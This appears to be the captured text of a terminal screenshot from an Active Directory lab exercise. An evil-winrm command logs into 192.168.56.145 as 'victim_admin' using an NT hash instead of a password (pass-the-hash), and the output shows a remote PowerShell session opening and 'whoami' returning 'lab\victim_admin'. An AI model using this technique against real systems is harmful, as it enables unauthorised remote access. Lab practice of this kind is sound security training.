 ┌──(venv)─(kali㉿kali)-[~/n22dcat052/PKINITtools]
└─$ evil-winrm -i 192.168.56.145 -u victim_admin -H b3255351d8dfe7cdedf3f552a49146d6
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\victim_admin\Documents> whoami
lab\victim_admin